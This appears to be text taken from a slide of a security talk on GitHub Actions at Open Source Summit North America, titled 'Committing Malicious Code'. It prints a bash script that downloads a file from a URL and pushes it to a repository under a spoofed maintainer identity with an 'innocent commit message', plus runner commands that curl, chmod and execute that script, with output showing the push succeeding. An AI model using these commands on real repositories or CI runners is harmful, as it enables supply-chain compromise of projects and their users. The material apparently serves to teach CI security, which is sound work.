 Committing Malicious Code
Remote script
#!/bin/bash
# File to commit
FILE_URL_PATH_TO_COMMIT=$1
# Repository path where to commit
PATH_TO_COMMIT=$2
COMMIT_NAME="Maintainer Name"
COMMIT_EMAIL="maintainer@gmail.com"
COMMIT_MESSAGE="innocent commit message"
# Fetching the file
curl $FILE_URL_PATH_TO_COMMIT -o $PATH_TO_COMMIT
--create-dirs
# Commiting to the repo
git add *
find . -name '.[a-z]*' -exec git add '{}' ';' # Adding
hidden files
git config --global user.email $COMMIT_EMAIL
git config --global user.name "$COMMIT_NAME"
git commit -m "$COMMIT_MESSAGE"
git push -u origin HEAD
Malicious runner command
$ curl -o /tmp/script.sh $SCRIPT_URL
$ chmod +x /tmp/script.sh
$ /tmp/script.sh $MALICIOUS_FILE_URL innocent_file.txt
% Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Total Spent Left Speed
100 5 100 5 0 0 333 0 --:--:--
--:--:-- --:--:-- 333
[main 196e93a] innocent commit message
1 file changed, 1 insertion(+)
create mode 100644 innocent_file.txt
To <https://github.com/REDACTED/REDACTED>
ff7a7fd..196e93a HEAD -> main
branch 'main' set up to track 'origin/main'.
GitHub Actions Security Landscape
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA